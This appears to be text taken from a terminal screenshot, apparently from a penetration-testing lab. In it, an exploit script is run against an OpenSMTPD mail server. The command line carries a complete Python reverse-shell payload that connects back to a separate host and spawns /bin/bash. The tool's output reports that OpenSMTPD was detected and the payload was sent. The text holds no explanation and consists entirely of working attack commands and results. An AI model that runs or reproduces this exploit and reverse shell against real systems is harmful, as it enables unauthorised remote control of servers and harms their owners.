 ❯ python3 smtpd-script.py 192.168.169.71 25 'python -c "import socket,subprocess,os;s=socket.socket(socke
t.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.45.223\",22));os.dup2(s.fileno(),0); os.dup2(s.fileno(
),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\"/bin/bash\")"'
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done